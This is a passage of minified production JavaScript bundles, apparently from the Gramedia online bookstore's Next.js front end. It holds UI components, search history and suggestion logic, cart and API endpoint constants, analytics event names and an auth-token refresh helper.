t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},o=(e,t)=>n=>{var o;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=t,s=Object.keys(u).map(e=>{let t=null==n?void 0:n[e],i=null==a?void 0:a[e];if(null===t)return null;let o=r(t)||r(i);return u[e][o]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(o=t.compoundVariants)||void 0===o?void 0:o.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...a,...c}[t]):({...a,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[7048,7058,6823,1473,6113,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=12697)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.054931b4802b5fbe.js
body_size: 8625
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="46003093-223a-4bd3-b2f6-84cb057bd789",e._sentryDebugIdIdentifier="sentry-dbid-46003093-223a-4bd3-b2f6-84cb057bd789")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let s=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),o=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:o,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(s({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(o,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});o.displayName="ButtonIcon",t.Z=o},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),s=n(51298),o=n(1246),c=n.n(o);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:o,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!o;return(0,r.jsxs)("div",{className:(0,s.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,s.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:o,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,s.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,s.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),s=n(75271),o=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,o.useQueryClient)(),t=(0,a.useRouter)();return(0,s.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,o.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3,refetchInterval:1e4})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),s=n(51298),o=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,o.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),s=n(64913);n(75271);var o=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,s.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:y}=(0,f.Z)(),{isDesktop:g}=(0,l.Z)(),b=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),y(!1),g)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=o.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!g&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",g?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",g?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[g?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>b(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var s=n(93570),o=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,s=f(n.toLowerCase()),o=t.split(RegExp("(".concat(s,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:o.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===s?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:y,setSearchKeyword:g}=(0,h.Z)(),{isDesktop:b}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),y(!1),g(e)};return((null==x?void 0:x.length)||0)<s.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,o.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"!px-2"),replace:!b,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,o.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!b&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var s=n(93570),o=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:s.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:y}=(0,p.Z)(),{isDesktop:g}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,o.cn)("text-neutral-700",g?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,o.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",g?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(y?"?q=".concat(y):""),replace:!g,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",g?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:s.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,o.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",g?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),s=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!s.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),s=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!s.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),s=n(78491),o=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=o.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:o,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,s.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(o){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var s=function(e){let{children:t,className:n,variant:i="primary",isSmall:s=!1,...o}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:s}),n),...o,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return K},Bx:function(){return s},Cc:function(){return V},FR:function(){return f},G0:function(){return el},GA:function(){return v},GF:function(){return P},I6:function(){return $},Jn:function(){return u},MO:function(){return q},MS:function(){return E},NI:function(){return ee},NR:function(){return en},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return G},U7:function(){return O},UV:function(){return ef},Ue:function(){return B},WR:function(){return D},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return b},Zm:function(){return S},__:function(){return eh},a$:function(){return ey},a1:function(){return R},aJ:function(){return ed},b3:function(){return ec},cX:function(){return es},d3:function(){return h},e5:function(){return N},fK:function(){return ei},fb:function(){return l},fe:function(){return er},g8:function(){return g},hH:function(){return Q},hV:function(){return A},ix:function(){return k},l5:function(){return M},mY:function(){return ep},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return J},oh:function(){return p},p:function(){return o},pb:function(){return F},pl:function(){return y},pv:function(){return X},pw:function(){return et},qc:function(){return eu},sP:function(){return C},sV:function(){return r},sq:function(){return ea},tB:function(){return eg},tc:function(){return eo},uF:function(){return W},vm:function(){return H},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return U},yl:function(){return Y},zm:function(){return z},zp:function(){return ev}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",s="api/v2/cart-count",o="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",g="api/v2/public/products/last-seen",b="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",P="api/v2/cart/cart-items",R="api/v2/cart/cart-item-status",H="api/v2/cart/summary",O="api/v2/order/summary",D="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/order/process-to-payment",J="api/v2/payments",A="api/v2/order/items/status",U="api/v2/payments/payment-methods",q="api/v2/promo-codes",E="api/v2/order",M="api/v2/public/featured-categories",K="api/v2/users/address",V="api/v2/users/address-check",F="api/v2/users/myvalue/points",Q="api/v2/districts",W="api/v2/postal-code",G="api/v2/profile/wishlists/ids",X="api/v2/profile/wishlists",$="api/v2/profile/transactions",Y="api/v2/public/payments/instructions",ee="api/v2/public/order-status",et="api/v2/public/auth/register",en="api/v2/public/auth/login",er="api/v2/public/auth/sso",ei="api/v2/public/auth/forgot-password",eu="api/v2/public/auth/reset-password",ea="api/v2/users/profile",es="api/v2/resources",eo="api/v2/public/stores",ec="api/v2/public/blogs",el="api/v2/public/token/verification-status",ed="api/v2/public/token/verification",ef="/api/v2/public/token/send-verification-email",ep="api/v2/public/vouchers",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",ey="api/v2/users/register/additional-info",eg="api/v2/public/socialhub/events"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return b},E2:function(){return er},EK:function(){return S},Ef:function(){return en},F2:function(){return l},FS:function(){return o},Fv:function(){return g},G2:function(){return N},GH:function(){return q},Gm:function(){return v},HU:function(){return R},IK:function(){return H},Iq:function(){return C},J0:function(){return $},JR:function(){return V},Jh:function(){return P},LG:function(){return et},Mg:function(){return G},N1:function(){return w},OE:function(){return c},Q2:function(){return O},RC:function(){return W},RZ:function(){return Z},Tv:function(){return U},Ul:function(){return i},VY:function(){return D},Xh:function(){return L},YH:function(){return d},Ye:function(){return E},aW:function(){return k},bQ:function(){return r},bl:function(){return T},cL:function(){return u},d4:function(){return K},fZ:function(){return j},gk:function(){return f},iO:function(){return m},is:function(){return _},jC:function(){return B},kX:function(){return J},li:function(){return p},n5:function(){return Y},nm:function(){return a},o4:function(){return s},oQ:function(){return y},r$:function(){return I},rK:function(){return M},tH:function(){return A},tn:function(){return ee},vp:function(){return x},xQ:function(){return F},xf:function(){return X},zM:function(){return z},z_:function(){return Q}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",s="address",o="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",y="bestSeller",g="lastSeenProduct",b="vendorList",w="blogList",_="productRecommendations",k="productDetailWarehouses",j="productDetailVariant",N="addToCart",S="cartCount",Z="cartItems",C="cartItemStatus",T="ordersPayments",I="orderItemsStatus",z="cartSummary",P="checkoutSummary",R="cartDelete",H="cartUpdateItemQuantity",O="promoCodes",D="processToCheckout",L="districts",B="postalCode",J="orderList",A="orderStatusList",U="orderTrackShipping",q="processToPayment",E="paymentDetail",M="couriers",K="createOrder",V="wishlistsIds",F="putWishlists",Q="getWishlists",W="orderDetail",G="paymentInstruction",X="storeList",$="myValuePoint",Y="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return d},K5:function(){return x},Md:function(){return o},VN:function(){return u},XW:function(){return v},ZV:function(){return f},Zb:function(){return a},az:function(){return m},be:function(){return i},iH:function(){return r},qI:function(){return l},rn:function(){return s},uM:function(){return p},uT:function(){return h},vl:function(){return c},wM:function(){return y}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",s="changes_in_cart",o="changes_in_order_items",c="cart_is_empty",l="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",p="invalid_maximum_amount",m="promo_code_invalid",h="promo_code_ineligible",v={FAILED:"FAILED",VERIFIED:"VERIFIED"},x="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return Q},Bd:function(){return J},Cu:function(){return S},DK:function(){return a},Dq:function(){return K},Dw:function(){return N},Dx:function(){return j},EM:function(){return s},FJ:function(){return D},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return y},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return U},UY:function(){return x},XB:function(){return O},Yq:function(){return m},_y:function(){return E},a3:function(){return Z},cR:function(){return H},dB:function(){return M},eA:function(){return h},fy:function(){return F},iH:function(){return R},jB:function(){return V},l$:function(){return L},ls:function(){return P},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return b},vq:function(){return v},wS:function(){return f},xq:function(){return A},yJ:function(){return p},zo:function(){return o}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",s="view_cart",o="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",y="coupon_applied",g="coupon_denied",b="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",N="product_filter",S="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",P="flash-sale",R="flash-sale-page",H="best-seller-book",O="best-seller-non-book",D="homepage-section",L="search-page",B="category-view",J="subcategory-view",A="rekomendasi-untukmu",U="produk-menarik-lainnya",q="best-selling",E="promo",M="vendor",K="store",V="author-page",F="author-card",Q="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),s=n(46298);function o(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||o(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!o((0,s.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,s.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!o(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var 